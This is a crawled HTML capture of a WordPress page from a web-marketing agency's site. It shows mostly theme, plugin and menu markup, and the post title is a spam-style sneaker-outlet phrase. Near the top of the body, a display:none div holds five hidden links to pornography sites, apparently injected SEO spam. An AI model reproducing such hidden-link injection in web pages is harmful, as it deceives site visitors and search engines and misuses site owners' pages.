

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://prattsystems.com/scarpe-golden-goose-outlet-un-gettoni-lavaggio-pensionamento/
body_size: 17932
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://prattsystems.com/xmlrpc.php" />

        <link rel="shortcut icon" href="//prattsystems.com/wp-content/uploads/2019/12/Favicon.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//prattsystems.com/wp-content/uploads/2019/12/Favicon.png">
    <link rel="apple-touch-icon" sizes="120x120" href="//prattsystems.com/wp-content/uploads/2019/12/Favicon.png">
    <link rel="apple-touch-icon" sizes="76x76" href="//prattsystems.com/wp-content/uploads/2019/12/Favicon.png">
    <link rel="apple-touch-icon" sizes="152x152" href="//prattsystems.com/wp-content/uploads/2019/12/apple-touch-icon_152x152.png">

<title>Scarpe Golden Goose Outlet Un gettoni lavaggio pensionamento &#8211; Pratt Systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pratt Systems &raquo; Feed" href="http://prattsystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pratt Systems &raquo; Comments Feed" href="http://prattsystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pratt Systems &raquo; Scarpe Golden Goose Outlet Un gettoni lavaggio pensionamento Comments Feed" href="http://prattsystems.com/scarpe-golden-goose-outlet-un-gettoni-lavaggio-pensionamento/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/prattsystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css' href='http://prattsystems.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://prattsystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://prattsystems.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://prattsystems.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jr-insta-styles-css' href='http://prattsystems.com/wp-content/plugins/instagram-slider-widget/assets/css/jr-insta.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://prattsystems.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#191970;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<link rel='stylesheet' id='wpb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wis_font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wis_instag-slider-css' href='http://prattsystems.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wis_wis-header-css' href='http://prattsystems.com/wp-content/plugins/instagram-slider-widget/assets/css/wis-header.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='http://prattsystems.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://prattsystems.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css' href='http://prattsystems.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.16.12' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css' href='http://prattsystems.com/wp-content/themes/porto/css/bootstrap_1.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='http://prattsystems.com/wp-content/themes/porto/css/plugins.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='http://prattsystems.com/wp-content/themes/porto/css/theme.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='http://prattsystems.com/wp-content/themes/porto/css/dynamic_style_1.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css' href='http://prattsystems.com/wp-content/themes/porto/css/skin_1.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='http://prattsystems.com/wp-content/themes/porto/style.css?ver=6.1.9' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='http://prattsystems.com/wp-content/themes/porto/css/ie.css?ver=6.1.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css' href='http://prattsystems.com/wp-content/themes/porto-child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='http://prattsystems.com/wp-content/uploads/hm_custom_css_js/custom.css?ver=1577795075' type='text/css' media='all' />
<script type='text/javascript' src='http://prattsystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://prattsystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://prattsystems.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4' id='tp-tools-js'></script>
<script type='text/javascript' src='http://prattsystems.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4' id='revmin-js'></script>
<script type='text/javascript' src='http://prattsystems.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=1.7.7' id='wis_jquery-pllexi-slider-js'></script>
<script type='text/javascript' src='http://prattsystems.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://prattsystems.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.16.12' id='ultimate-script-js'></script>
<script type='text/javascript' src='http://prattsystems.com/wp-content/themes/porto/js/popper.min.js?ver=4.4.4' id='porto-plugins-popper-js'></script>
<script type='text/javascript' src='http://prattsystems.com/wp-content/themes/porto/js/bootstrap.min.js?ver=4.4.4' id='porto-bootstrap-js'></script>
<script type='text/javascript' src='http://prattsystems.com/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4' id='porto-plugins-js'></script>
<script type='text/javascript' src='http://prattsystems.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1527753117' id='hm_custom_js-js'></script>
<link rel="https://api.w.org/" href="http://prattsystems.com/wp-json/" /><link rel="alternate" type="application/json" href="http://prattsystems.com/wp-json/wp/v2/posts/2184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://prattsystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://prattsystems.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://prattsystems.com/scarpe-golden-goose-outlet-un-gettoni-lavaggio-pensionamento/" />
<link rel='shortlink' href='http://prattsystems.com/?p=2184' />
<link rel="alternate" type="application/json+oembed" href="http://prattsystems.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fprattsystems.com%2Fscarpe-golden-goose-outlet-un-gettoni-lavaggio-pensionamento%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://prattsystems.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fprattsystems.com%2Fscarpe-golden-goose-outlet-un-gettoni-lavaggio-pensionamento%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
                     
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://prattsystems.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			span.NormalTextRun {
    font-family: Dyslexie;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#191970;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#999999;}.page-top{background-color:#171717;}#footer{background-color:#0e0e0e;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#060606;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#555555;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#18186f;}#mini-cart .cart-items{color:#18186f;}#mini-cart.minicart-box{border-color:transparent;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:transparent;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#191970;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#191970;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#191970;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:transparent;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:transparent;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#191970;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:100px;}.home .banner-container{margin-top:0px;}p.wb_pa{font-size:16px !important;}.digi_mrkt{padding:30px 20px 30px !important;}.wpb_wrapper p.wb_pa,.wpb_wrapper p.digi_makt{font-size:16px !important;}.widget li.current-menu-item>a{color:#fff !important;}.page-id-143 #header .header-contact .nav-top span{top:0;}@media only screen and (max-width:1000px) and (min-width:768px){.ddm{min-height:250px !important;}}@media only screen and (max-width:1200px) and (min-width:1001px){.ddm{min-height:350px!important;}}@media only screen and (max-width:1600px) and (min-width:1350px){.wpb_wrapper .ddm{min-height:355px !important;}}@media(max-width:991px){.digi_mrkt{padding:15px 15px 15px !important;}.wpb_wrapper p.wb_pa,.wpb_wrapper p.digi_makt{font-size:14px !important;}}@media(max-width:767px){.wpb_wrapper .digi_mrkt{min-height:auto !important;}.wpb_wrapper p.wb_pa,.wpb_wrapper p.digi_makt{text-align:center !important;}.page-content .p-t-xxl{padding-top:25px !important;}span{font-size:13px !important;}span.set_tech{font-size:15px !important;}#menu-footer-menu a{font-size:14px;}.page-id-143 #main.wide .vc_row{margin-top:0px;}.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:15px;}.banner-container .tp-caption{font-size:20px !important;}.banner-container .tp-mask-wrap{bottom:0 !important;}}@media(max-width:568px){.banner-container .tp-caption{transform:none !important;transform-origin:left !important;left:0;right:0;text-align:center;padding:15px;}}@media(max-width:480px){.banner-container .tp-caption{font-size:15px !important;padding:0 20px !important;}}@media(max-width:425px){#header .logo{transform:none;}}</style><style type="text/css">
html .btn-primary:hover, html .btn-primary:focus, html .btn-primary:active {
    color: #fff;
    background-color: #ec1c24;
    border-color: #ec1c24 #ec1c24 #ec1c24;
}
.co_lor ul {
    background: midnightblue;
}
.acc_padd .panel-heading a {
    padding: 10px 15px !important;
    color: midnightblue !important;
}
.testimonial blockquote {
    background: #191970;
}
input.wysija-submit.wysija-submit-field {
    background: #191970;
    border-color: #191970;
}
.share-links a:hover {
    background: midnightblue !important;
}
.digi_mrkt {
    background: midnightblue;
    color: #fff;
    padding: 60px 30px 60px 30px;
}
.digi_mrkt1 {
    background: midnightblue;
    color: #fff;
    padding: 60px 30px 60px 30px;
}
.digi_mrkt2 {
    background: midnightblue;
    color: #fff;
    padding: 60px 30px 60px 30px;
}
.digi_mrkt3 {
    background: midnightblue;
    color: #fff;
    padding: 60px 30px 60px 30px;
}
.digi_mrkt h2:before {
    content: 'f108';
    font-family: fontawesome;
    align-items: center;
    justify-content: center;
    display: flex;
    font-size: 56px;
}
.digi_mrkt1 h2:before {
    content: 'f108';
    font-family: fontawesome;
    align-items: center;
    justify-content: center;
    display: flex;
    font-size: 56px;
}
.digi_mrkt2 h2:before {
    content: 'f108';
    font-family: fontawesome;
    align-items: center;
    justify-content: center;
    display: flex;
    font-size: 56px;
}
.digi_mrkt3 h2:before {
    content: 'f108';
    font-family: fontawesome;
    align-items: center;
    justify-content: center;
    display: flex;
    font-size: 56px;
}

</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"></head>
<body class="post-template-default single single-post postid-2184 single-format-standard full blog-1  wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
<div style="display: none;">
	<a href="https://www.xpornplease.com" title="xpornplease">xpornplease.com</a>
	<a href="https://www.pornjk.com" title="pornjk">pornjk.com</a>
	<a href="https://www.porncuze.com" title="porncuze">porncuze.com</a>
	<a href="https://www.porn800.me" title="porn800">porn800.me</a>
	<a href="https://www.porn600.me" title="porn800">porn600.me</a>
</div>
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-corporate header-10 search-sm">
            <div class="header-top">
            <div class="container">
                <div class="header-left">
                                    </div>
                <div class="header-right">
                                    </div>
            </div>
        </div>
    
    <div class="header-main header-body" style="top: 0px;">
        <div class="header-container container">
            <div class="header-left">
                <div class="logo">    <a href="http://prattsystems.com/" title="Pratt Systems - Effective Internet Solutions" rel="home">
                <img class="img-responsive standard-logo" src="//prattsystems.com/wp-content/uploads/2019/12/prattlogo.gif" alt="Pratt Systems" /><img class="img-responsive retina-logo" src="//prattsystems.com/wp-content/uploads/2019/12/prattlogo.gif" alt="Pratt Systems" style="max-height:px;display:none;" />            </a>
    </div>            </div>

            <div class="header-right">
                <div class="header-right-top">
                    <div class="header-contact"><ul class="nav nav-pills nav-top">
<li class="phone">
		<span><i class="fa fa-phone"></i><a href="tel:(858) 888-9065">(858) 888-9065</a></span>
	</li>
<div class="share-links"><a target="_blank" rel="nofollow" class="share-facebook" href="https://www.facebook.com/prattsystems/" title="Facebook"></a><a target="_blank" rel="nofollow" class="share-linkedin" href="https://www.linkedin.com/company/pratt-systems" title="LinkedIn"></a><a target="_blank" rel="nofollow" class="share-twitter" href="https://twitter.com/prattsystems" title="Twitter"></a><a target="_blank" rel="nofollow" class="share-skype" href="skype:pratt_systems?call" title="Skype"></a></div>
</ul></div>                </div>
                <div class="header-right-bottom">
                    <div id="main-menu">
                        <ul id="menu-new-home-page-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow "><a href="http://prattsystems.com/" class="">Home</a></li>
<li id="nav-menu-item-796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="http://prattsystems.com/services" class="">Services</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://prattsystems.com/services/social-media-marketing/" class="">Social Media Marketing</a></li>
	<li id="nav-menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="http://prattsystems.com/services/search-engine-marketing-sem/" class="">Search Engine Marketing (SEM)</a></li>
